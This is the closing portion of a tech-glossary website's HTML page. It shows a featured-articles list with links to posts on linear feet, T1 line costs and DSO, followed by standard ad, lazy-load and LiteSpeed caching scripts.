</svg></button></div></form><h2 class="gb-headline gb-headline-ebcc63c0 gb-headline-text">Featured articles</h2><div class="gb-grid-wrapper gb-grid-wrapper-20f7a157 gb-query-loop-wrapper"><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-3898 post type-post status-publish format-standard hentry category-glossary"><article class="gb-container gb-container-a8dac7ee"><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2025-10-28T13:07:57+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-glossary" href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/understanding-linear-feet-a-complete-guide-for-home-projects-and-material-estimation/">Understanding Linear Feet: A Complete Guide for Home Projects and Material Estimation</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-what-is tag-connectivity-needs tag-internet-connectivity tag-line-provider tag-lines-offer tag-providers-offer tag-your-business"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/"><img data-lazyloaded="1" src="[data-uri]" width="482" height="362" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg 482w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w-300x225.jpg 300w" data-sizes="auto, (max-width: 482px) 100vw, 482px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:46:24+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-what-is" href="https://digitalgadgetwave.com/category/what-is/">What is</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/">T1 Line Costs: Pricing, Providers, and Comparison</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-1695 post type-post status-publish format-standard has-post-thumbnail hentry category-understanding tag-average-number tag-average-number-days tag-collect-payment tag-company-collect tag-company-collect-payment"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/"><img data-lazyloaded="1" src="[data-uri]" width="1024" height="351" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg 1024w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-300x103.jpg 300w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-768x263.jpg 768w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms.jpg 1026w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:14:41+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-understanding" href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/">DSO Decoded: Understanding the Meaning Behind the Acronym</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div></div></section></div></div></div> <script id="generate-offside-js-extra" type="litespeed/javascript">var offSide={"side":"left"}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="generate-menu-js-extra" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script src="https://app.tinyadz.com/scripts/ads.js?siteId=68137440c0d985ee8bebdf65" type="module" async></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-content/litespeed/js/6c6cc7023ea368deae72e8d2e44ca7c8.js?ver=ebb32"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 15:26:11 -->

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-26 15:26:11 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->